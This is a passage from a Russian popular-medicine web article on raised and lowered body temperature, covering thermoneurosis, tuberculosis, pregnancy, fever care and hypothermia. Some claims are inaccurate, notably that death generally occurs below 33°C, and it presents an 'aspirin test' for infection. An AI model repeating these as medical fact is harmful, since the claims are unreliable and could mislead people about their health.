<li>Вагинальное. Обычно используют женщины, у которых не получается забеременеть — по колебаниям температуры определяется наиболее благоприятный для зачатия период (овуляция).</li>
</ul>
<h2><span id="i-12">Термоневроз</span></h2>
<p>
	 Некоторые люди отмечают повышение температуры при психоэмоциональных нагрузках. Таким образом организм реагирует на стресс. Это проявление специалисты называют температурным неврозом. 
</p>
<p>
	 Для постановки диагноза необходимо исключить другие возможные факторы, которые приводят к появлению субфебрилитета: инфекции, хронические заболевания. Пациенту проводят так называемую &#171;аспириновую пробу&#187;. Если после приема аспирина температура снизилась, значит причиной является инфекция. При термоневрозе температурные показатели после приема аспирина остаются неизменными. 
</p>
<p>
	 Субфебрилитет в данном случае обусловлен реакцией нервной системы на физические и психологические перегрузки. С таким явлением чаще всего сталкиваются подростки и люди невротического склада, которые тяжелее других реагируют на стрессы. Дать толчок к развитию термоневроза может перенесенное заболевание, травма. <br />
	 В лечении термоневроза приоритетное значение имеет изменение пациентом своего образа жизни, умение расслабляться, справляться со стрессами. Положительный эффект дает рефлексотерапия, медитация, прием успокоительных травяных сборов, умеренные физические нагрузки. В тяжелых случаях может потребоваться консультация психолога, психотерапевта. Задачей специалиста является научить пациента справляться со стрессовыми ситуациями, которые провоцируют термоневроз.
</p>
<h2><span id="i-13">Психогенные причины</span></h2>
<p>Когда мы нервничаем, длительно время злимся или волнуемся, меняется обмен веществ. Если у человека ипохондрический характер, у него есть вероятность появления субфебрилитета. Чем чаще он будет мерить температуру и переживать о здоровье, тем больше будет ухудшаться самочувствие. Врачи при подозрении на психогенные причины повышения температуры могут попросить больного пройти тесты на уровень психологической устойчивости:</p>
<ul>
<li>Шкала Бека</li>
<li>Госпитальная шкала депрессии и тревоги</li>
<li>Опросник для выявления панических атак (ПА)</li>
<li>Торонтская алекситимическая шкала</li>
<li>Шкала эмоциональной возбудимости</li>
<li>Индивидуально-типологический опросник и т. п.</li>
</ul>
<p>Для лечения в основном назначается ряд сеансом у психотерапевта. Врач может назначить успокоительные лекарства, транквилизаторы или антидепрессанты.</p>
<h2><span id="i-14">Причины повышения температуры</span></h2>
<ul>
<li>Инфекционные заболевания, вирусные и бактериальные, такие как ОРВИ, грипп, ВИЧ, малярия, инфекционный мононуклеоз, пневмонии и т.д. </li>
<li>Лекарственные средства, такие как антибиотики, барбитураты, антигистаминные препараты и наркотические средства, например, амфетамины, кокаин.. </li>
<li>Неинфекционные заболевания: инфаркт миокарда, инсульт, синдром длительного раздавливания, различные кровоизлияния </li>
<li>Тепловой удар, ожоги </li>
<li>Хирургические вмешательства </li>
<li>Гемолиз </li>
<li>Воспалительные заболевания: артрит, гипертиреоз, некоторые виды рака, волчанка, воспалительное заболевание кишечника, тромбозы и эмболии, нарушение обмена веществ, подагра </li>
</ul>
<h2><span id="i-15">Туберкулез</span></h2>
<p>Эта болезнь встречается не только в тюрьмах, как принято считать. На сегодня в каждом городе проживает какое-то количество неблагополучных людей, которые заражаются сами и могут заразить окружающих.</p>
<p>Факторы риска развития туберкулеза у детей и взрослых:</p>
<ul>
<li>плохое питание, голодание</li>
<li>сахарный диабет</li>
<li>легочные болезни, протекающие в хронической форме</li>
<li>туберкулез в анамнезе</li>
<li>проживание с человеком, который болен туберкулезом или является носителем возбудителя болезни</li>
</ul>
<p>Туберкулез может поражать не только легкие. Рентгенография в таких случаях не показывает поражение легких, что усложняет в разы процесс диагностики.</p>
<p>Возможные симптомы туберкулеза:</p>
<ul>
<li>субфебрилитет в вечернее время</li>
<li>низкая работоспособность, человек быстро устает</li>
<li>бессонница</li>
<li>выделение пота в больших количествах</li>
<li>похудение и ухудшение аппетита</li>
<li>боли в области поясницы</li>
<li>повышение давления</li>
<li>одышка</li>
<li>кашель, возможно, с кровью</li>
<li>боли в области грудной клетки и т. д.</li>
</ul>
<p>Туберкулез может поражать кости, половые органы и другие системы. Тогда симптоматика будет совсем иной. Для диагностики проводят пробу Манту, назначают флюорографию. КТ назначается по показаниям. Вместо пробы Манту иногда делают Диаскинтест. Это проба, которая дает более достоверные результаты (проверить их можно через 72 часа после процедуры).</p>
<h2><span id="i-16">Причины</span></h2>
<p>
	Для возникновения субфебрилитета существует очень много причин. В первую очередь, это, конечно же, инфекционные процессы, происходящие в организме человека. Любая инфекция, будь то вирусная, хламидийная, бактериальная или кишечная, может вызвать субфебрилитет. При заражении человека внутриклеточными или простейшими паразитами тоже наблюдается субфебрильная температура. Постоянно повышенная температура характерна и для онкологических заболеваний различной этиологии у мужчин и женщин. Причиной возникновения субфебрилитета может стать саркоидоз. Синдром хронической усталости, который возникает из-за постоянных стрессов, недосыпаний, переутомлений, также относится к причинам субфебрилитета. Если говорить о новорожденных и грудных детях, то в силу несовершенного теплообмена, любая инфекция может дать стойкую повышенную температуру. У беременных женщин субфебрилитет протекает без каких то особых проявлений, но необходимо как можно быстрее выяснить причину появления температуры. Так как многие инфекционные заболевания чреваты для плода и будущего ребенка серьезными последствиями.
</p>
<h2><span id="i-17">Повышение температуры и менструальный цикл</span></h2>
<p>
	 У женщин температура тела взаимосвязана с менструальным циклом и колебаниями гормонального фона. При овуляции могут наблюдаться проявления субфебрилитета, которые сохраняются до наступления месячных. Это индивидуальная физиологическая норма. У некоторых женщин субфебрилитетом сопровождается беременность. Чаще всего это происходит в первом триместре, что обусловлено повышенной выработкой прогестерона. Этот гормон влияет на центр терморегуляции в головном мозге. Именно поэтому у беременных температура может подниматься до 37,2-37,40C. По статистике, подобное явление встречается у 3-5% женщин. Чаще всего субфебрилитет при беременности сопровождается сонливостью, утомляемостью, изменениями аппетита. К 12-14 неделе ситуация нормализуется. 
</p>
<p>
	 Если субфебрильная температура при беременности не связана с инфекцией, повышение не оказывает негативного влияния на развитие плода. При наличии жалоб, тревожных симптомов беременной следует пройти обследование для выяснения причины плохого самочувствия. 
</p>
<h2><span id="i-18">Лечение</span></h2>
<p>Если повышенная температура сопровождается только легкими симптомами, специальное лечение может и не требоваться</p>
<p>
При этом важно, чтобы человек не перегревался, пил больше жидкости и отдыхал в постели
</p>
<p>Если жар становится сильным или сохраняется в течение нескольких дней, не сбивается жаропонижающими лекарствами, сопровождается плохим самочувствием, нужно обратиться к врачу как можно быстрее. </p>
<h3><span id="i-19">Помощь до постановки диагноза</span></h3>
<p>
Если температура остается субфебрильной или фебрильной (не выше 39°C), до того как будет определена ее причина, важно избегать перегрева и обезвоживания. Для этого нужно:
</p>
<p>Для этого нужно:</p>
<ul>
<li>Пить больше жидкости. Это может быть прохладная вода, травяные чаи, нежирные бульоны, соки.</li>
<li>Больше отдыхать. Лучше всего оставаться в постели, соблюдать постельный режим. Пока жар не пройдет, нужно избегать физических нагрузок (после них температура может дополнительно повышаться).</li>
<li>Надеть легкую одежду: такую, в которой не будет жарко. В постели лучше укрываться легким одеялом. Комнату стоит периодически проветривать, чтобы в ней было комфортно, немного прохладно.</li>
</ul>
<p><img src="/wp-content/uploads/2/5/0/2508c5c235338b42aa6e2401b2b3fce3.jpeg" alt="" data-src="/wp-content/uploads/c/b/a/cbae5cec1276bdb65465b02ecbe3850d.jpeg" />При повышенной температуре следует пить больше жидкости. Фото автора cottonbro: Pexels</p>
<h3><span id="i-20">Консервативная терапия</span></h3>
<p>При повышенной температуре жаропонижающие препараты используют, если:</p>
<ul>
<li>жар усиливается;</li>
<li>человек тяжело переносит лихорадку;</li>
<li>есть сопутствующие болезни, при которых жар опасен (например, сердечная или легочная недостаточность).</li>
</ul>
<p>Чтобы сбить жар, используют парацетамол или ибупрофен. Дозировка должна соответствовать возрасту и весу человека. Прежде чем принимать любые лекарства, нужно убедиться, что нет противопоказаний. Лучше использовать жаропонижающие и другие средства по назначению врача. Лекарства принимают не чаще, чем 1 раз в 6 часов, не превышая максимально допустимую суточную дозировку.</p>
<p>
Важно! Даже если человек принимает жаропонижающие лекарства, он должен продолжать пить много жидкости, больше отдыхать, не перегреваться. 
</p>
<h3><span id="i-21">Экстренная помощь</span></h3>
<p>При повышенной температуре (если она не поднимается выше 39°C) человеку не нужна неотложная помощь. Исключение — следующие случаи:</p>
<ul>
<li>Самочувствие резко ухудшается.</li>
<li>На фоне жара появляются тревожные симптомы: спутанность сознания, рвота, одышка, боли в сердце, кровотечение и другие.</li>
<li>Температура повышается у ребенка в возрасте до двух месяцев.</li>
<li>Человек входит в группу риска: есть тяжелые сопутствующие болезни, включая заболевания сердца или легких, метаболические и другие заболевания.</li>
</ul>
<p>В этих случаях нужно вызывать скорую медицинскую помощь по единому номеру 03 или 103 с городского телефона и 103 или 112 с мобильного телефона.</p>
<p>При оказании неотложной помощи врачи проверяют, нужна ли жаропонижающая терапия. Ее проводят при температуре выше 38,5°C.</p>
<p>Различают «красную» и «белую» гипертермию. При «красной» гипертермии человек чувствует жар, часто дышит, кожа краснеет, становится сухой и горячей на ощупь. В этом случае температуру можно снижать с помощью методов физического охлаждения (обтирания прохладной влажной тканью, прохладный воздух в комнате). При белой гипертермии кожа и слизистые становятся белыми, холодными, влажными, человек чувствует озноб, слабость и часто дышит. Использовать методы физического охлаждения в этом случае нельзя.</p>
<p>Для пациентов из групп риска при «красной» гипертермии жаропонижающая терапия применяется при температуре выше 38°C. При «белой» гипертермии жаропонижающие препараты используют уже при субфебрильной температуре, дополняя их сосудорасширяющими лекарствами.</p>
<p>При оказании экстренной помощи врач вводит жаропонижающие препараты внутримышечно. Это помогает ускорить их действие. Он может использовать и другие лекарства — это зависит от сопутствующих симптомов, имеющихся заболеваний, особенностей здоровья и самочувствия человека.</p>
<p>Если после введения лекарств температура не снижается в течение 30-40 минут, рекомендована госпитализация.</p>
<h2><span id="i-22">Какие симптомы гипотермии?</span></h2>
<p>Если разделить симптоматику гипотермии на 4 температурных блока, признаки понижения температуры тела будут следующие:</p>
<table>
<tbody>
<tr>
<td>
</td>
<td>
</td>
</tr>
<tr>
<td>
<p>От 35°С до 36°С</p>
</td>
<td>
<p>Дрожь, общая вялость, отсутствие привычной активности. Кожа становится бледной, а конечности – холодными.</p>
</td>
</tr>
<tr>
<td>
<p>От 35°С до 34°С</p>
</td>
<td>
<p>Дрожь усиливается, происходящая реальность с трудом воспринимается, помутнение сознания.</p>
</td>
</tr>
<tr>
<td>
<p>От 34°С до 33°С</p>
</td>
<td>
<p>Дрожь становится очень сильной, человек не может самостоятельно передвигаться, кожа становится пепельного оттенка, не исключены галлюцинации.</p>
</td>
</tr>
<tr>
<td>
<p>От 33°С и ниже</p>
</td>
<td>
<p>Речь неразборчива, очень сильная дрожь, человек не понимает, что происходит вокруг и теряет связь с реальностью.</p>
</td>
</tr>
</tbody>
</table>
<p>Как правило, при температуре ниже 33°С наступает смерть. Так как полностью нарушается обмен веществ и химических реакций в организме. Дыхание становится редким и прерывистым, зрачки перестают реагировать на свет, сердце останавливается.</p>
<h2><span id="i-23">Показатели температуры при раке</span></h2>
<p>Лихорадка у онкологического пациента, равно как снижение показателей градусника ниже 35.5°С, — ненормальное состояние, температура тела при раке должна быть нормальной, и к этому необходимо стремиться при подборе лечения.</p>
<p>Суточные колебания теплообмена естественны у здоровых людей, разница между утренним и вечерним показателями градусника может доходить до одного градуса. Активные движения и приём пищи, нервозность и ночной кошмар тоже меняют градусы, но это незаметно человеку.</p>
<p>Сбой адаптационных механизмов у ракового больного замедляет нормализацию температурных колебаний, растягивая во времени. Даже незначительное изменение теплообмена отражается на работе всех органов: истощается нервная система, реагирует сердечно-сосудистая система, угнетаются иммунные механизмы и репаративные процессы.</p>
<p>Диапазон нормальных показателей — два градуса между 35.5° и 37.4°, остальное — патология.</p>
</p>
<p><img src="/wp-content/uploads/a/e/8/ae8e02c487451fab90f618a0c77a815f.jpeg" alt="" data-src="/wp-content/uploads/c/8/7/c87b695f7182931f44b6a2be1fe4517e.jpg" /></p>
<h2><span id="i-24">Лекарства при высокой температуре</span></h2>
<p>Назначая препараты для устранения высокой температуры, врач должен проявить гибкость терапевтической тактики, ориентируясь в первую очередь на устранение причины лихорадки, общее состояние больного и его переносимость лекарств. Для снижения температуры применяются:</p>
<ul>
<li>ибупрофен;</li>
<li>парацетамол;</li>
<li>ацетилсалициловая кислота.</li>
</ul>
<p>На основе этих препаратов выпускается множество медикаментов с различными коммерческими названиями.</p>
<p>
Важно! Детям до 12 лет ацетилсалициловая кислота и метамизол натрия противопоказаны из-за токсичности и негативного влияния на кроветворение. Для немедикаментозного снижения температуры в домашних условиях можно использовать обтирания марлей или другой тканью, смоченной в прохладной воде
</p>
<p>Не следует использовать для этих целей уксус или спирт — они не имеют никаких преимуществ перед обычной водой, но при этом их испарения усиливают общую интоксикацию организма</p>
<p>Для немедикаментозного снижения температуры в домашних условиях можно использовать обтирания марлей или другой тканью, смоченной в прохладной воде. Не следует использовать для этих целей уксус или спирт — они не имеют никаких преимуществ перед обычной водой, но при этом их испарения усиливают общую интоксикацию организма.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="25891">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/simptomy-koronavirusa/' class='title'>Covid-19: все, что необходимо знать про коронавирус</a>

		<div class="text">
			Популярные вопросы



<b>Здравствуйте. У меня цистит на ранней стадии, стала принимать лекарства, появились...</b>		</div>

	</div>


			
				
	<div class="item">

		<a href='/sindrom-displazii-soedinitelnoj-tkani/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/0/6/d/06dcc463856da49cfd5193d56764b2c0.jpeg" alt="" /></a>
							
		<a href='/sindrom-displazii-soedinitelnoj-tkani/' class='title'>5 главных вопросов о диаскинтесте, ответы на которые стоит знать каждому родителю</a>

		<div class="text">
			Рахитический сколиоз

Среди всех боковых деформаций позвоночника группа рахитических сколиозов является...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/sovigripp-vakcina-otzyvy/' class='title'>Что, если перед прививкой от covid выпить жаропонижающее «для профилактики»? ответы на вопросы о вакцинации</a>

		<div class="text">
			Какие вакцины лучше для детей?

 Вакцины для детей не отличаются от вакцин для взрослых. Но у некоторых...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-ponat-cto-u-teba-glisty/' class='title'>Осторожно, паразиты! основные симптомы при заражении глистами</a>

		<div class="text">
			Вздутие живота

Такой симптом, как метеоризм, при паразитарной инфекции более характерен для детей младшего...		</div>

	</div>


			
				
	<div class="item">

		<a href='/bezopasnye-dni-dla-nezasisennogo-akta/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/d/3/7/d37552d038004dfd4ba8df688beabeeb.png" alt="" /></a>
							
		<a href='/bezopasnye-dni-dla-nezasisennogo-akta/' class='title'>20 важных вопросов о контрацепции: отвечает специалист по женскому здоровью</a>

		<div class="text">
			Принцип действия гормональной контрацепции

Используя различные дозы предлагаемых веществ в комбинации...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-bystro-vylecit-prostudu/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/f/5/e/f5e2635576f64295e4f6c8b374f81b91.jpg" alt="" /></a>
							
		<a href='/kak-bystro-vylecit-prostudu/' class='title'>Как лечить covid-19 дома</a>

		<div class="text">
			Лекарства для быстрого выздоровления от простуды

Осложненные формы заболеваний, длительные простуды...		</div>

	</div>


			
				
	<div class="item">

		<a href='/privivka-ot-besenstva/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/6/8/a/68aab7d18682564067fee1d24f45ba46.jpg" alt="" /></a>
							
		<a href='/privivka-ot-besenstva/' class='title'>5 вопросов рабиологу про вакцину от бешенства</a>

		<div class="text">
			Сроки возникновения реакций.

Побочные действия вакцин, как правило, проявляются в пределах 4-х недель...		</div>

	</div>


			
				
	<div class="item">

		<a href='/skolko-meda-mozno-sedat-v-den/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/2/c/1/2c16f1613a07374a39c152fec0d66490.jpeg" alt="" /></a>
							
		<a href='/skolko-meda-mozno-sedat-v-den/' class='title'>Как выбрать настоящий мёд? 10 вопросов пасечнику</a>

		<div class="text">
			Правила лечебного применения

Начитавшись в модных журналов о пользе лечения натуральными продуктами,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-casto-mozno-pit-protivovirusnye-preparaty-vzroslym/' class='title'>Чем лечат коронавирус: 8 перспективных препаратов</a>

		<div class="text">
			Иммуностимулирующие или модулирующие средства

Это самая многочисленная и разношерстная группа препаратов....		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/priznaki-temperatury-u-celoveka/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://egormedutch.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='25891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/hroniceskaa-revmaticeskaa-bolezn-serdca/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/a852a85800d4c8ca354f2d58d0310eee-180x180-9d377246.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/hroniceskaa-revmaticeskaa-bolezn-serdca/' class='title'>Хроническая ревматическая болезнь сердца: признаки, проявление, лечение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/devuska-u-ginekologa/' class='title'>О чем женщины стесняются спросить: 18 интимных вопросов о женском здоровье</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dieta-donora-krovi-pered-sdacej/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/d139e5dcdddd34ace415ffe5935a1eb9-180x180-324e8f92.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dieta-donora-krovi-pered-sdacej/' class='title'>Диета перед сдачей крови: основные принципы и правила, особенности питания, разрешенные продукты</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kifoz/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/2215c5e66b5fcfc4d73c462c9ed9f907-180x180-69b84467.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kifoz/' class='title'>Причины, симптомы и лечение кифоза грудного отдела позвоночника</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ves-devocki-v-10-let-norma/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/c2e253dd275e5eff3636ec1573a663bb-180x180-3a482d87.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ves-devocki-v-10-let-norma/' class='title'>5 распространенных причин увеличения веса у подростков</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cabrec/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/6567a7b42e05b7b1890067b1593a189f-180x180-fbeb8142.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cabrec/' class='title'>Чабрец</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/belaa-moca-u-zensin-priciny/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/853e54b8d0d7e7e2727cd54387053abe-180x180-b4298d02.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/belaa-moca-u-zensin-priciny/' class='title'>Выделения из уретры у женщин</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/22-nedela-beremennosti/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/054c9e2ca1ea6a6c04862a26d9252a53-180x180-fce2a0aa.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/22-nedela-beremennosti/' class='title'>22 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/orvi/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/e641d08a8b85eec69c680cec7b15be1a-180x180-718c5f83.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/orvi/' class='title'>Орз, орви, грипп</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cto-pokazyvaet-rentgen-legkih/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/1bd3a9baebbc51132a161ec37702f0e2-180x180-d9dba7d7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-pokazyvaet-rentgen-legkih/' class='title'>Рентген (рентгенография) легких</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>egormedutch<span>ru</span></a>
													<div class="slogan">Журнал о медицине</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://egormedutch.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(80613550, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/80613550" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://egormedutch.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/egormedutch.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/egormedutch.ru\/wp-admin\/admin-ajax.php","post_id":"25891"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/egormedutch.ru\/wp-admin\/admin-ajax.php","nonce":"37b958e81c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"egormedutch.ru","siteurl":"https:\/\/egormedutch.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.7' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
